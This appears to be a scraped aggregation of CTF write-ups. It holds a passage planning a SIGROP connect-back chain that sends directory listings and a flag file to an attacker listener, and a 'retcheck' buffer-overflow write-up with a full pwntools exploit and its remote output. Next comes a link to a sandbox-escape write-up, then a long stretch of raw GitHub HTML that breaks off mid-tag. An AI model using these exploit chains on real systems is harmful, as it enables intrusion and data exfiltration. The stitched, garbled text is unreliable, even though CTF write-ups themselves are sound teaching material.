the var v5 on stack, will contains lsb byte (unsigned int8) of number of byte read from our input..
then when the prelude is called in exec zone, it is passed as an argument to it
> ((void (__fastcall *)(_QWORD))exe)(v5);
at the beginning of the prelude , this value in rdi (1st arg), is stored in r15, and restore back to us in rax, before the return to our ROP
so basically we can control rax value, with the lsb byte value of the total bytes we send as input..
for exemple , if we send 0x40f bytes, we will have rax = 0x0f
if we send 0x413 bytes, we will have rax = 0x13....and so on....
last thing important , the security() function setup a seccomp sandbox to forbid some syscall before calling the prelude...

the system calls; mmap, mprotect, execve, remap_file_pages, execveat, and pkey_mprotect are forbidden so...
so what can we do???
well we control rax, and have plenty of space (up to 0x1000 byte) on stack to ROP and store data...
the answer is SIGROP..
I will not explain sigrop in details, you can find many tutorials on it on google..
but to be quick, when you call the system call sigreturn, it will restore all the registers from a stack frame that is stored at current address on stack,
as if we were returning from a signal handler..
What is good is that sigreturn, needs no argument, so we can call it by setting rax = 15 , that is sigreturn syscall number in 64bit..
then we can do successive sigrop, as a sigrop chain. Each sigrop will setup the next RSP value, and set up rax,rdi,rsi,rdx, to the right values..
the rip value will point to the only usefull gadget for us..
> gadget0 = 0x000013370000004b # syscall
which is the last part of the prelude code, that we will use as a syscall gadget. This one is at a fixed and known address, so it's enough for the sigrop..
as we have no stdin , stdout, stderr opened..
we will do a connect back ROP with our sigrop, that connect back to a box we control.
we will do the exploitation in two times..
first, a ROP that connect back to us, and do a getdents to have directory contents value, and send its raw data result over the socket..
like this we will know the name of the flag file to open, as it is unknown to us...
second, a ROP that connect back to us, open the filename of the flag, and send us back the flag content over the socket..
so you just need to setup a listener: nc -l -p PORT on a box you control (make sure the port is reachable from outside, from the internet)
and execute the two exploits...
the result looks like this

the two exploits are on my github.
*nobodyisnobody still pwning things* |
# H@cktivityCon 2021 CTF
## retcheck
> Stack canaries are overrated. > > 277> > [`retcheck`](retcheck)>> author: @M_alpha#3534
Tags: _pwn_ _bof_ _rop_ _x86-64_ _ret2win_
## Summary
Basic ret2win, one function removed.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
No PIE/Canary, easy BOF/ROP.
### Decompile with Ghidra
```cvoid vuln(void){ size_t sVar1; long in_stack_00000000; char local_198 [400]; RETADDR = in_stack_00000000; puts("retcheck enabled !!"); gets(local_198); sVar1 = strcspn(local_198,"\r\n"); local_198[sVar1] = '\0'; if (in_stack_00000000 != RETADDR) { abort(); } return;}```
`gets` is the vulnerability, and easy to exploit since no PIE or canary. However, there is a check that the return address (on stack) was not overwritten; kinda necessary to start a ROP chain. No worries, we'll overwrite the `main` return address instead:
```0x00007fffffffe350│+0x0190: 0x00007fffffffe360 → 0x0000000000000000 ← $rbp0x00007fffffffe358│+0x0198: 0x0000000000401465 → <main+18> mov eax, 0x00x00007fffffffe360│+0x01a0: 0x00000000000000000x00007fffffffe368│+0x01a8: 0x00007ffff7de70b3 → <__libc_start_main+243> mov edi, eax```
From GDB/GEF (above) you can see the return address back to `main` just below the preserved base pointer. Then down stack two more lines you can see the return address for the `main` function.
So, just send `0x198` (see `local_198` above) of garbage followed by `0x401465` (the expected return back to main address) a `0x0`, then the address of the `win` function (not shown, just decompile yourself).
> The return address is a poor choice as a canary, especially with PIE disable since the return address is deterministic with static analysis.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./retcheck')
if args.REMOTE: p = remote('challenge.ctf.games', 31463)else: p = process(binary.path)
payload = b''payload += 0x198 * b'A'payload += p64(0x401465)payload += p64(0)payload += p64(binary.sym.win)
p.sendlineafter(b'\n',payload)p.stream()```
Nothing else to explain.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/hacktivityctf2021/retcheck/retcheck' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to challenge.ctf.games on port 31463: Doneflag{a73dc20c1cd1f918ae7b591e8625e349}``` |
Python sandbox escape in 3 parts:
Writeup: [https://ctf.rip/write-ups/python/sunshinectf-programmer/](https://ctf.rip/write-ups/python/sunshinectf-programmer/) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" 